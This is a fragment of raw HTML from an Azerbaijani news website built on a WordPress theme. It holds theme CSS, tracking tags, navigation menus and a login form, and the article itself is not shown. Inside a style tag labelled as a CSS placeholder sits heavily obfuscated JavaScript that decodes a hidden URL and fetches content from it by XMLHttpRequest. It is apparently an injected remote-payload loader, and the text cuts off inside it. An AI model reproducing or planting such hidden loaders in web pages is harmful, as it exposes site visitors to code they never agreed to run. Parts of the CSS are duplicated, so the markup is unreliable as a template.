a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-3740 single-format-standard wp-theme-Newspaper td-standard-pack suriya-il-bagli-novbti-uctrfli-gorus-rusiyada-kecirilck global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Cümə, Yanvar 23, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
